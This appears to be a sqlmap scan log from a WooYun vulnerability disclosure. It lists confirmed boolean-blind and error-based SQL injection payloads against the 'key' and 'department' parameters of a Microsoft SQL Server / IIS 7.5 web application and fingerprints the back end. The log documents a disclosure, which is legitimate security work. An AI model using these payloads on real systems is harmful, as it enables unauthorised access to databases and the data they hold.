 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: key
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: key=1%' AND 9903=9903 AND '%'='&type=1&department=&begindate=&endda
te=
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: key=1%' AND 7898=CONVERT(INT,(SELECT CHAR(113)+CHAR(114)+CHAR(121)+
CHAR(97)+CHAR(113)+(SELECT (CASE WHEN (7898=7898) THEN CHAR(49) ELSE CHAR(48) EN
D))+CHAR(113)+CHAR(114)+CHAR(119)+CHAR(122)+CHAR(113))) AND '%'='&type=1&departm
ent=&begindate=&enddate=
Place: GET
Parameter: department
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: key=1&type=1&department=' AND 4420=CONVERT(INT,(SELECT CHAR(113)+CH
AR(114)+CHAR(121)+CHAR(97)+CHAR(113)+(SELECT (CASE WHEN (4420=4420) THEN CHAR(49
) ELSE CHAR(48) END))+CHAR(113)+CHAR(114)+CHAR(119)+CHAR(122)+CHAR(113))) AND 'j
znh'='jznh&begindate=&enddate=
---
there were multiple injection points, please select the one to use for following
injections:
[0] place: GET, parameter: key, type: Single quoted string (default)
[1] place: GET, parameter: department, type: Single quoted string
[q] Quit
> 0
[18:33:30] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
www.wooyun.org